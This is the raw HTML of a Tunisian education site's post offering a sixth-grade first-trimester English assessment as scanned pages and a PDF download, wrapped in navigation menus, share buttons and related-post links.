								<a href="https://enajah.tn/des-expressions-sur-accepter-les-autres-6-eme-annee/">Des expressions sur accepter les autres 6 éme année</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-accepter-les-autres/">Production écrite accepter les autres</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-sur-un-orphelin/">Production écrite sur un orphelin</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/texte-argumentatif-sur-aider-les-pauvres/">Texte argumentatif sur aider les pauvres</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-aider-un-ami-pauvre/">Production écrite aider un ami pauvre</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/expression-ecrite-sur-lanniversaire-4eme-annee/">Expression écrite sur l&#8217;anniversaire 4eme année</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/description-dune-personne-production-ecrite/">Description d&#8217;une personne production écrite</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-souvenir-denfance/">Production écrite souvenir d&#8217;enfance</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-sur-lamitie/">Production écrite sur l&#8217;amitié</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-sur-un-chien-abandonne/">Production sur un chien abandonné</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/description-dun-chien-blesse/">Description d&#8217;un chien blessé</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-un-chien-blesse/">Production ecrite un chien blessé</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-un-animal-blesse/">Production ecrite un animal blessé</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-sur-la-protection-de-lenvironnement/">production écrite sur la protection de l&#8217;environnement</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<div class="top-menu header-menu"><ul id="menu-%d8%b5%d9%81%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9" class="menu"><li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-825"><a rel="privacy-policy" href="https://enajah.tn/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://enajah.tn/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/">اتفاقيّة الاستخدام</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://enajah.tn/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84/">اتصل بنا</a></li>
<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://enajah.tn/%d9%85%d9%86-%d9%86%d8%ad%d9%86%d8%9f/">من نحن؟</a></li>
</ul></div>			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>
		<div id="logo" class="text-logo" >

			
			<a title="النجاح و التميز" href="https://enajah.tn/">
				<div class="logo-text">النجاح و التميز</div>			</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%b5%d9%81%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9-1" class="menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-825"><a href="https://enajah.tn/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://enajah.tn/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/">اتفاقيّة الاستخدام</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://enajah.tn/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84/">اتصل بنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://enajah.tn/%d9%85%d9%86-%d9%86%d8%ad%d9%86%d8%9f/">من نحن؟</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
			<form method="get" id="search" action="https://enajah.tn/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</button>
			</form>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div class="stream-item stream-item-below-header"></div>
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://enajah.tn/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://enajah.tn/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-%d8%a7%d8%a8%d8%aa%d8%af%d8%a7%d8%a6%d9%8a/">السنة السادسة ابتدائي</a><em class="delimiter">/</em><span class="current">تقييم انجليزية السنة السادسة الثلاثي الأول</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/enajah.tn\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0633\u0646\u0629 \u0627\u0644\u0633\u0627\u062f\u0633\u0629 \u0627\u0628\u062a\u062f\u0627\u0626\u064a","@id":"https:\/\/enajah.tn\/category\/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-%d8%a7%d8%a8%d8%aa%d8%af%d8%a7%d8%a6%d9%8a\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-480" href="https://enajah.tn/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-%d8%a7%d8%a8%d8%aa%d8%af%d8%a7%d8%a6%d9%8a/%d8%a5%d9%85%d8%aa%d8%ad%d8%a7%d9%86%d8%a7%d8%aa-%d8%ab%d9%84%d8%a7%d8%ab%d9%8a-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%b3%d9%86%d8%a9-%d8%b3%d8%a7%d8%af%d8%b3%d8%a9/">إمتحانات ثلاثي الأول سنة سادسة</a><a class="post-cat tie-cat-82" href="https://enajah.tn/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-%d8%a7%d8%a8%d8%aa%d8%af%d8%a7%d8%a6%d9%8a/">السنة السادسة ابتدائي</a></span>
		<h1 class="post-title entry-title">تقييم انجليزية السنة السادسة الثلاثي الأول</h1>

		<div id="single-post-meta" class="post-meta clearfix"><div class="tie-alignright"></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://enajah.tn/wp-content/uploads/2022/11/IMG_20221118_210415-780x470.png" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="تقييم انجليزية السنة السادسة الثلاثي الأول" is_main_img="1" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"></div>
			
<h2 class="wp-block-heading">تقييم سنة سادسة إبتدائي انجليزية</h2>



<p>عزيزي الزائر نقدم إليك تقييم انجليزية السنة السادسة الثلاثي الأول</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" width="791" height="1024" src="https://enajah.tn/wp-content/uploads/2022/11/تقييم-انجليزية-السنة-السادسة-الثلاثي-الأول_1-791x1024.jpg" alt="تقييم انجليزية السنة السادسة الثلاثي الأول" class="wp-image-3670" srcset="https://enajah.tn/wp-content/uploads/2022/11/تقييم-انجليزية-السنة-السادسة-الثلاثي-الأول_1-791x1024.jpg 791w, https://enajah.tn/wp-content/uploads/2022/11/تقييم-انجليزية-السنة-السادسة-الثلاثي-الأول_1-232x300.jpg 232w, https://enajah.tn/wp-content/uploads/2022/11/تقييم-انجليزية-السنة-السادسة-الثلاثي-الأول_1-768x994.jpg 768w, https://enajah.tn/wp-content/uploads/2022/11/تقييم-انجليزية-السنة-السادسة-الثلاثي-الأول_1-1187x1536.jpg 1187w, https://enajah.tn/wp-content/uploads/2022/11/تقييم-انجليزية-السنة-السادسة-الثلاثي-الأول_1.jpg 1224w" sizes="(max-width: 791px) 100vw, 791px" /></figure>
</div>

<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" width="791" height="1024" src="https://enajah.tn/wp-content/uploads/2022/11/تقييم-انجليزية-السنة-السادسة-الثلاثي-الأول_2-791x1024.jpg" alt="تقييم انجليزية السنة السادسة الثلاثي الأول" class="wp-image-3671" srcset="https://enajah.tn/wp-content/uploads/2022/11/تقييم-انجليزية-السنة-السادسة-الثلاثي-الأول_2-791x1024.jpg 791w, https://enajah.tn/wp-content/uploads/2022/11/تقييم-انجليزية-السنة-السادسة-الثلاثي-الأول_2-232x300.jpg 232w, https://enajah.tn/wp-content/uploads/2022/11/تقييم-انجليزية-السنة-السادسة-الثلاثي-الأول_2-768x994.jpg 768w, https://enajah.tn/wp-content/uploads/2022/11/تقييم-انجليزية-السنة-السادسة-الثلاثي-الأول_2-1187x1536.jpg 1187w, https://enajah.tn/wp-content/uploads/2022/11/تقييم-انجليزية-السنة-السادسة-الثلاثي-الأول_2.jpg 1224w" sizes="(max-width: 791px) 100vw, 791px" /></figure>
</div>

<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="791" height="1024" src="https://enajah.tn/wp-content/uploads/2022/11/تقييم-انجليزية-السنة-السادسة-الثلاثي-الأول_3-791x1024.jpg" alt="تقييم انجليزية السنة السادسة الثلاثي الأول" class="wp-image-3672" srcset="https://enajah.tn/wp-content/uploads/2022/11/تقييم-انجليزية-السنة-السادسة-الثلاثي-الأول_3-791x1024.jpg 791w, https://enajah.tn/wp-content/uploads/2022/11/تقييم-انجليزية-السنة-السادسة-الثلاثي-الأول_3-232x300.jpg 232w, https://enajah.tn/wp-content/uploads/2022/11/تقييم-انجليزية-السنة-السادسة-الثلاثي-الأول_3-768x994.jpg 768w, https://enajah.tn/wp-content/uploads/2022/11/تقييم-انجليزية-السنة-السادسة-الثلاثي-الأول_3-1187x1536.jpg 1187w, https://enajah.tn/wp-content/uploads/2022/11/تقييم-انجليزية-السنة-السادسة-الثلاثي-الأول_3.jpg 1224w" sizes="auto, (max-width: 791px) 100vw, 791px" /></figure>
</div>


<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button aligncenter"><a class="wp-block-button__link wp-element-button" href="https://enajah.tn/wp-content/uploads/2022/11/تقييم-انجليزية-السنة-السادسة-الثلاثي-الأول.pdf">تحميل الملف PDF</a></div>
</div>

			<div class="stream-item stream-item-below-post-content"></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><div class="tie-alignright"></div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-11-18T19:39:21+00:00","datePublished":"2022-11-18T19:39:21+00:00","dateModified":"2022-11-19T17:29:06+00:00","headline":"\u062a\u0642\u064a\u064a\u0645 \u0627\u0646\u062c\u0644\u064a\u0632\u064a\u0629 \u0627\u0644\u0633\u0646\u0629 \u0627\u0644\u0633\u0627\u062f\u0633\u0629 \u0627\u0644\u062b\u0644\u0627\u062b\u064a \u0627\u0644\u0623\u0648\u0644","name":"\u062a\u0642\u064a\u064a\u0645 \u0627\u0646\u062c\u0644\u064a\u0632\u064a\u0629 \u0627\u0644\u0633\u0646\u0629 \u0627\u0644\u0633\u0627\u062f\u0633\u0629 \u0627\u0644\u062b\u0644\u0627\u062b\u064a \u0627\u0644\u0623\u0648\u0644","keywords":[],"url":"https:\/\/enajah.tn\/%d8%aa%d9%82%d9%8a%d9%8a%d9%85-%d8%a7%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9\/","description":"\u062a\u0642\u064a\u064a\u0645 \u0633\u0646\u0629 \u0633\u0627\u062f\u0633\u0629 \u0625\u0628\u062a\u062f\u0627\u0626\u064a \u0627\u0646\u062c\u0644\u064a\u0632\u064a\u0629 \u0639\u0632\u064a\u0632\u064a \u0627\u0644\u0632\u0627\u0626\u0631 \u0646\u0642\u062f\u0645 \u0625\u0644\u064a\u0643 \u062a\u0642\u064a\u064a\u0645 \u0627\u0646\u062c\u0644\u064a\u0632\u064a\u0629 \u0627\u0644\u0633\u0646\u0629 \u0627\u0644\u0633\u0627\u062f\u0633\u0629 \u0627\u0644\u062b\u0644\u0627\u062b\u064a \u0627\u0644\u0623\u0648\u0644 \u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0645\u0644\u0641 PDF","copyrightYear":"2022","articleSection":"\u0625\u0645\u062a\u062d\u0627\u0646\u0627\u062a \u062b\u0644\u0627\u062b\u064a \u0627\u0644\u0623\u0648\u0644 \u0633\u0646\u0629 \u0633\u0627\u062f\u0633\u0629,\u0627\u0644\u0633\u0646\u0629 \u0627\u0644\u0633\u0627\u062f\u0633\u0629 \u0627\u0628\u062a\u062f\u0627\u0626\u064a","articleBody":"\n\u062a\u0642\u064a\u064a\u0645 \u0633\u0646\u0629 \u0633\u0627\u062f\u0633\u0629 \u0625\u0628\u062a\u062f\u0627\u0626\u064a \u0627\u0646\u062c\u0644\u064a\u0632\u064a\u0629\n\n\n\n\u0639\u0632\u064a\u0632\u064a \u0627\u0644\u0632\u0627\u0626\u0631 \u0646\u0642\u062f\u0645 \u0625\u0644\u064a\u0643 \u062a\u0642\u064a\u064a\u0645 \u0627\u0646\u062c\u0644\u064a\u0632\u064a\u0629 \u0627\u0644\u0633\u0646\u0629 \u0627\u0644\u0633\u0627\u062f\u0633\u0629 \u0627\u0644\u062b\u0644\u0627\u062b\u064a \u0627\u0644\u0623\u0648\u0644\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0645\u0644\u0641 PDF\n\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0627\u0644\u0646\u062c\u0627\u062d \u0648 \u0627\u0644\u062a\u0645\u064a\u0632","logo":{"@type":"ImageObject","url":"https:\/\/enajah.tn\/wp-content\/themes\/jannah\/assets\/images\/logo@2x.png"},"sameAs":["https:\/\/www.facebook.com\/enajahtn"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/enajah.tn\/%d8%aa%d9%82%d9%8a%d9%8a%d9%85-%d8%a7%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"admin2","url":"https:\/\/enajah.tn\/author\/admin2\/"},"image":{"@type":"ImageObject","url":"https:\/\/enajah.tn\/wp-content\/uploads\/2022\/11\/IMG_20221118_210415.png","width":1200,"height":597}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://enajah.tn/%d8%aa%d9%82%d9%8a%d9%8a%d9%85-%d8%a7%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%AA%D9%82%D9%8A%D9%8A%D9%85%20%D8%A7%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%B3%D8%A7%D8%AF%D8%B3%D8%A9%20%D8%A7%D9%84%D8%AB%D9%84%D8%A7%D8%AB%D9%8A%20%D8%A7%D9%84%D8%A3%D9%88%D9%84&#038;url=https://enajah.tn/%d8%aa%d9%82%d9%8a%d9%8a%d9%85-%d8%a7%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://enajah.tn/%d8%aa%d9%82%d9%8a%d9%8a%d9%85-%d8%a7%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9/&#038;title=%D8%AA%D9%82%D9%8A%D9%8A%D9%85%20%D8%A7%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%B3%D8%A7%D8%AF%D8%B3%D8%A9%20%D8%A7%D9%84%D8%AB%D9%84%D8%A7%D8%AB%D9%8A%20%D8%A7%D9%84%D8%A3%D9%88%D9%84" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://enajah.tn/%d8%aa%d9%82%d9%8a%d9%8a%d9%85-%d8%a7%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9/&#038;name=%D8%AA%D9%82%D9%8A%D9%8A%D9%85%20%D8%A7%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%B3%D8%A7%D8%AF%D8%B3%D8%A9%20%D8%A7%D9%84%D8%AB%D9%84%D8%A7%D8%AB%D9%8A%20%D8%A7%D9%84%D8%A3%D9%88%D9%84" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://enajah.tn/%d8%aa%d9%82%d9%8a%d9%8a%d9%85-%d8%a7%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9/&#038;description=%D8%AA%D9%82%D9%8A%D9%8A%D9%85%20%D8%A7%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%B3%D8%A7%D8%AF%D8%B3%D8%A9%20%D8%A7%D9%84%D8%AB%D9%84%D8%A7%D8%AB%D9%8A%20%D8%A7%D9%84%D8%A3%D9%88%D9%84&#038;media=https://enajah.tn/wp-content/uploads/2022/11/IMG_20221118_210415.png" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://enajah.tn/%d8%aa%d9%82%d9%8a%d9%8a%d9%85-%d8%a7%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9/&#038;title=%D8%AA%D9%82%D9%8A%D9%8A%D9%85%20%D8%A7%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%B3%D8%A7%D8%AF%D8%B3%D8%A9%20%D8%A7%D9%84%D8%AB%D9%84%D8%A7%D8%AB%D9%8A%20%D8%A7%D9%84%D8%A3%D9%88%D9%84" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://enajah.tn/%d8%aa%d9%82%d9%8a%d9%8a%d9%85-%d8%a7%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="تقييم لغة عربية الثلاثي الأول سنة سادسة إبتدائي" href="https://enajah.tn/%d8%aa%d9%82%d9%8a%d9%8a%d9%85-%d9%84%d8%ba%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab%d9%8a-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%b3%d9%86%d8%a9-%d8%b3%d8%a7%d8%af%d8%b3/" class="post-thumb"><img width="390" height="220" src="https://enajah.tn/wp-content/uploads/2022/10/IMG_20221013_161656-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="تقييم لغة عربية الثلاثي الأول سنة سادسة إبتدائي" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://enajah.tn/%d8%aa%d9%82%d9%8a%d9%8a%d9%85-%d9%84%d8%ba%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab%d9%8a-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%b3%d9%86%d8%a9-%d8%b3%d8%a7%d8%af%d8%b3/">تقييم لغة عربية الثلاثي الأول سنة سادسة إبتدائي</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="تقييم تربية مدنية سنة سادسة الثلاثي الأول مع الإصلاح" href="https://enajah.tn/%d8%aa%d9%82%d9%8a%d9%8a%d9%85-%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d8%af%d9%86%d9%8a%d8%a9-%d8%b3%d9%86%d8%a9-%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab%d9%8a-%d8%a7%d9%84/" class="post-thumb"><img width="390" height="220" src="https://enajah.tn/wp-content/uploads/2022/11/IMG_20221108_185433-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="تقييم تربية مدنية سنة سادسة الثلاثي الأول مع الإصلاح" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://enajah.tn/%d8%aa%d9%82%d9%8a%d9%8a%d9%85-%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d8%af%d9%86%d9%8a%d8%a9-%d8%b3%d9%86%d8%a9-%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab%d9%8a-%d8%a7%d9%84/">تقييم تربية مدنية سنة سادسة الثلاثي الأول مع الإصلاح</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="تقييم فرنسية سنة سادسة الثلاثي الأول" href="https://enajah.tn/%d8%aa%d9%82%d9%8a%d9%8a%d9%85-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9-%d8%b3%d9%86%d8%a9-%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab%d9%8a-%d8%a7%d9%84%d8%a3%d9%88%d9%84/" class="post-thumb"><img width="390" height="220" src="https://enajah.tn/wp-content/uploads/2022/10/IMG_20221013_161802-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="تقييم فرنسية سنة سادسة الثلاثي الأول" decoding="async" loading="lazy" /></a>
